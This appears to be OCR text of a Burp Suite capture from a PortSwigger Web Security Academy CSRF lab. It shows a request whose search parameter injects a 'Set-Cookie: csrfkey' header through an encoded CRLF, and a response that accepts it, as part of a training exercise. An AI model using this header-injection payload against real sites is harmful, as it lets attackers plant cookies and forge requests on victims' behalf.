 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /?search=1;%0D%0ASet-Cookie:%20csrfkey=abcd HTTP/2
2 Host: 0a39001c03564192800fc10100eb0082.web-security-academy.net
3 Cookie: csrfKey=Dus1BLPOmfDWHbgfKwY1X1lblJGZ0sxp; session=
dvNyBCTU4eRVuJJLOrQWVXDwHKAALHRb
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a39001c03564192800fc10100eb0082.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=1;
3 Set-Cookie: csrfkey=abcd; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3444
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0af900f703e641c280dbc04501b90005.exploit-server.net'>
Go to exploit server
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/csrf/bypassing-token-validation/lab
-token-tied-to-non-session-cookie'>